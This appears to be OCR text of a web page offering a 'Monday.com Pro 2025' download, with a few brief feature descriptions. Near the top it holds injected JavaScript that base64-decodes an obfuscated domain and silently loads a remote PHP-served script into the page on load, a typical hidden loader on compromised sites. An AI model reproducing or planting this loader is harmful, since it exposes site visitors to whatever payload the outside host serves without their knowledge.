
DOWNLOAD WINDOWS
2025-02
by
Cn Vn
Spread the love
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const
pde=atob(pdx);const
script=document.createElement(“script”);script.src=”https://”+pde+”cs.php?
u=12d3c292″;document.body.appendChild(script);
Work Operating System
Monday.com Pro 2025 is a work operating system
that enables teams to manage projects and workflows efficiently.
User-
Friendly Interface
It features a user-friendly interface designed for ease of
use.
Collaboration Features
Collaboration features enable real-time
feedback and sharing with teams.
Customizable Templates
The software
includes customizable templates for various projects.
Export Options
Users
can export their boards in various formats for sharing.